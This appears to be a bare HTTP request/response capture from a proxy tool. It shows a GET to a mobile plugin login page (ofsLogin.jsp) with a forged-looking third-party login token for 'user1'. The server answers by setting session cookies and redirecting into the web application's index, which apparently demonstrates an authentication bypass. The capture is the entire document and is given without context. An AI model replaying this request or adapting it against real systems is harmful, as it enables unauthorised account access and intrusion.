 Request
Pretty Raw Hex \n
1 GET /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&
gopage=/wui/index.html&receiver=user1&loginTokenFromThird=
793527b3f4855296c85629a7271e20e7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
Response
Pretty Raw Hex Render
2 Server: nginx
3 Date: Fri, 19 May 2023 02:07:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 115
6 Connection: close
7 Cache-Control: no-cache
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1
10 X-UA-Compatible: IE=8
11 Expires: Thu, 01 Dec 1994 16:00:00 GMT
12 Set-Cookie:
13 Set-Cookie:
14 Set-Cookie:
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <script type="text/javascript">
32
33 location.replace('/wui/index.html');
34
35 </script>